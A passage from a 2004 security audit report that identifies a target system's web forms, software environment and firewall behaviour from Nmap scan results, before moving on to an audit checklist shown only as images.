- "form2" is used to track the status of a submitted bug report. The request is posted to "stattrack.php". The "stattrack.php" script is also responsible for displaying the results.
- "form3" is used to upload a custom bug report to jizzleNET. The upload is posted to the PHP script "upload2.php".

#### **3.5 Identified environment**

By combining the information gathered in the steps described in the pre vious four paragraphs, it is possible to identify the environment of the system that needs to be audited.

#### **Applications**



The database type running on the system, could not be discovered during this identification phase. However, because of the fact that Linux, A pache and PHP have been discovered, the most likely guess at this point is that MySQL will be serving as the database.

#### **Website**

The website is manually developed using static HTML and PHP scripts used for database interaction and file upload f unctionality.

#### **Network diagram**

The Nmap output needs some interpretation before a network diagram can be drawn.

The UDP scan shows the most remarkable result: 65534 open ports and 1 closed port. Of course, this is not likely to be true. Nmap draws this conclusion since port 53 is t he only port it received an ICMP message for, stating the UDP port is unreachable. Since one of the characteristics of UDP is that the communication is one -way and that no real connection is set up, Nmap assumes that since it received 1 unre achable message, the other 65534 packets have been delivered successfully. Since port 53 is the only port that responded to our scan, we assume that this port is not filtered at the firewall and that the other ports are.

When reviewing the output of the T CP scan, we notice 1 open port, 2 closed ports and 65532 filtered ports. This information tells us that the firewall is allowing TCP traffic on 3 ports. Only behind one of those ports (80) is act ually a daemon listening.



# **4 Audit che cklist**

Using the results of the system identification phase, the following checklist is created.



24 februari 2004 15/52





24 februari 2004 17/52









